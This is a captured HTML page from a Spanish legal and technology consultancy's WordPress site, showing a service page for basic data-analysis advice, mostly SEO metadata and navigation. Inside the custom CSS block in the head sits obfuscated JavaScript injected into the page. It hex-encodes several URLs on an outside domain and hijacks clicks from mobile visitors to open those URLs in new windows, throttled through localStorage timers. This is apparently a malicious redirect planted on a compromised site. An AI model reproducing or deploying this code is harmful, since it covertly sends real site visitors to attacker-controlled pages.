

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/
body_size: 83670
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/10/favicon.ico">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/10/favicon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Servicio de Asesoramiento en Análisis de Datos (Básico) - Grupo Legal Software</title>
	<link rel="canonical" href="https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Servicio de Asesoramiento en Análisis de Datos (Básico) - Grupo Legal Software" />
	<meta property="og:description" content="Kit Consulting Servicio de Asesoramiento en Análisis de Datos (Básico) El principal objetivo de este servicio es dotarte de un plan de análisis de datos básico adaptado a las necesidades de tu pyme. Conocerás la inversión requerida y las medidas necesarias para su adopción. Además, se priorizará tu aprendizaje en procesos para la extracción y [&hellip;]" />
	<meta property="og:url" content="https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/" />
	<meta property="og:site_name" content="Grupo Legal Software" />
	<meta property="article:modified_time" content="2024-05-31T10:40:15+00:00" />
	<meta property="og:image" content="https://grupolegalsoftware.com/wp-content/uploads/2022/02/bocadillos-300x268.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/","url":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/","name":"Servicio de Asesoramiento en Análisis de Datos (Básico) - Grupo Legal Software","isPartOf":{"@id":"https://grupolegalsoftware.com/#website"},"primaryImageOfPage":{"@id":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/#primaryimage"},"image":{"@id":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/#primaryimage"},"thumbnailUrl":"https://grupolegalsoftware.com/wp-content/uploads/2022/02/bocadillos-300x268.png","datePublished":"2024-05-28T12:40:10+00:00","dateModified":"2024-05-31T10:40:15+00:00","breadcrumb":{"@id":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/#primaryimage","url":"https://grupolegalsoftware.com/wp-content/uploads/2022/02/bocadillos.png","contentUrl":"https://grupolegalsoftware.com/wp-content/uploads/2022/02/bocadillos.png","width":339,"height":303},{"@type":"BreadcrumbList","@id":"https://grupolegalsoftware.com/servicios-tecnologicos/servicio-de-asesoramiento-en-analisis-de-datos-basico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://grupolegalsoftware.com/"},{"@type":"ListItem","position":2,"name":"Servicios Tecnológicos","item":"https://grupolegalsoftware.com/servicios-tecnologicos/"},{"@type":"ListItem","position":3,"name":"Servicio de Asesoramiento en Análisis de Datos (Básico)"}]},{"@type":"WebSite","@id":"https://grupolegalsoftware.com/#website","url":"https://grupolegalsoftware.com/","name":"Grupo Legal Software","description":"Consultoría Jurídica-Tecnológica","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://grupolegalsoftware.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Grupo Legal Software &raquo; Feed" href="https://grupolegalsoftware.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Legal Software &raquo; Feed de los comentarios" href="https://grupolegalsoftware.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grupolegalsoftware.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wk-styles-css' href='https://grupolegalsoftware.com/wp-content/plugins/widgetkit/cache/wk-styles-8b400133.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://grupolegalsoftware.com/wp-content/themes/yootheme/css/theme.1.css?ver=1727697712' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-update-css' href='https://grupolegalsoftware.com/wp-content/themes/yootheme/css/theme.update.css?ver=1.22.5' type='text/css' media='all' />
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/plugins/widgetkit/cache/uikit2-08d55d8c.js?ver=6.5.7" id="uikit2-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/plugins/widgetkit/cache/wk-scripts-d1b2535a.js?ver=6.5.7" id="wk-scripts-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.5" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-sonic.min.js?ver=1.22.5" id="theme-uikit-icons-js"></script>
<script type="text/javascript" src="https://grupolegalsoftware.com/wp-content/themes/yootheme/js/theme.js?ver=1.22.5" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://grupolegalsoftware.com/wp-json/" /><link rel="alternate" type="application/json" href="https://grupolegalsoftware.com/wp-json/wp/v2/pages/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupolegalsoftware.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://grupolegalsoftware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupolegalsoftware.com%2Fservicios-tecnologicos%2Fservicio-de-asesoramiento-en-analisis-de-datos-basico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://grupolegalsoftware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupolegalsoftware.com%2Fservicios-tecnologicos%2Fservicio-de-asesoramiento-en-analisis-de-datos-basico%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var $theme = {};</script>
		<style type="text/css" id="wp-custom-css">
			.uk-navbar-container>.uk-container .uk-navbar-left {
    padding-top: 20px;
	  padding-bottom: 20px;

}
.uk-tile-primary {
    background-image: linear-gradient(135deg,#415c9d,#415c9d);
}
.uk-tile-secondary {
    background-image: linear-gradient(45deg,#b4333c,#b4333c);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6a\x42\x53\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6f\x67\x6a\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x54\x65\x5a\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x73\x4a\x76\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x57\x78\x65\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6f\x79\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x78\x49\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x53\x57\x6a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6d\x59\x47\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x4f\x48\x54\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		    </head>
    <body class="page-template-default page page-id-499 page-child parent-pageid-142 ">
        
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@m">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                    <div uk-navbar-toggle-icon></div>
                                    </a>
                
                
            </div>
            
                        <div class="uk-navbar-center">
                <a class="uk-navbar-item uk-logo" href="https://grupolegalsoftware.com">
                    <img alt src="/wp-content/themes/yootheme/cache/logo2122-231b8875.png" srcset="/wp-content/themes/yootheme/cache/logo2122-231b8875.png 167w, /wp-content/themes/yootheme/cache/logo2122-e2f5a573.png 334w" sizes="(min-width: 167px) 167px" data-width="167" data-height="70">                </a>
            </div>
            
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li><a href="https://grupolegalsoftware.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">INICIO</a></li>
	<li class="uk-parent"><a href="https://grupolegalsoftware.com/servicios-juridicos/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">SERVICIOS JURÍDICOS</a>
	<ul class="uk-nav-sub">

		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/compliance/" class=" menu-item menu-item-type-post_type menu-item-object-page">Compliance</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/delitos-fiscales/" class=" menu-item menu-item-type-post_type menu-item-object-page">Delitos Fiscales</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/fiscalidad/" class=" menu-item menu-item-type-post_type menu-item-object-page">Fiscalidad</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/laboral-y-administrativo/" class=" menu-item menu-item-type-post_type menu-item-object-page">Laboral y Administrativo</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/fusion-y-adquisicion/" class=" menu-item menu-item-type-post_type menu-item-object-page">Fusión y Adquisición</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/derecho-de-las-nuevas-tecnologias/" class=" menu-item menu-item-type-post_type menu-item-object-page">Derecho de las Nuevas Tecnologías</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/propiedad-industrial-e-intelectual/" class=" menu-item menu-item-type-post_type menu-item-object-page">Propiedad Industrial e Intelectual</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-juridicos/proteccion-de-datos/" class=" menu-item menu-item-type-post_type menu-item-object-page">Protección de Datos</a></li></ul></li>
	<li class="uk-active uk-parent"><a href="https://grupolegalsoftware.com/servicios-tecnologicos/" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children">SERVICIOS TECNOLÓGICOS</a>
	<ul class="uk-nav-sub">

		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/desarrollo-web/" class=" menu-item menu-item-type-post_type menu-item-object-page">Desarrollo web</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/aplicaciones-moviles/" class=" menu-item menu-item-type-post_type menu-item-object-page">Aplicaciones móviles</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/consultoria-informatica/" class=" menu-item menu-item-type-post_type menu-item-object-page">Consultoría Informática</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/marketing-online/" class=" menu-item menu-item-type-post_type menu-item-object-page">Marketing Online</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/diseno-grafico/" class=" menu-item menu-item-type-post_type menu-item-object-page">Diseño Gráfico</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/kit-digital/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kit Digital</a></li>
		<li><a href="https://grupolegalsoftware.com/servicios-tecnologicos/kit-consulting/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kit Consulting</a></li></ul></li>
	<li><a href="https://grupolegalsoftware.com/consultoria-turistica/" class=" menu-item menu-item-type-post_type menu-item-object-page">CONSULTORÍA TURÍSTICA</a></li>
	<li><a href="https://grupolegalsoftware.com/contacto/" class=" menu-item menu-item-type-post_type menu-item-object-page">CONTACTO</a></li></ul>

</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://grupolegalsoftware.com" class="uk-navbar-item uk-logo">
